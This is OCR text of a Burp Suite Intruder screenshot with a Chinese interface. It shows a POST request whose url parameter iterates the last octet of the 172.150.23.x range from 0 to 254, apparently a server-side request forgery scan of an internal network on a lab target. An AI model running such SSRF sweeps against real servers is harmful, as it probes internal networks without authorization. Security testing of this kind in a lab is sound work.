 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.10.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 Intruder 重放器 代理 Collaborator Sequencer 解码工具 对比工具 日志 扩展 学习 xia Liao Auto-SSRF HaE
正在讲话:
置
1 × 2 × 3 × +
狙击手模式
开始攻击
目标 http://192.168.138.147:9080
更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST / HTTP/1.1
2 Host: 192.168.138.147:9080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://192.168.138.147:9080
10 Connection: keep-alive
11 Referer: http://192.168.138.147:9080/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 url=http%3A%2F%2F172.150.23 §21§
Search
1高亮 1 个payload 位置? 长度:577
payload
Payload位置: 所有payload位置
Payload类型: 数值
Payload数量: 255
请求数量: 255
Payload设置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: Sequential 随机
从: 0
到(To): 254
间隔: 1
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0
整数最大位数: 3
小数最小位数: 0
小数最大位数: 0
示例
1
321
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的
规则。
§ payload
资源池
设置
Event log (28) All issues (572)
内存: 342.1MB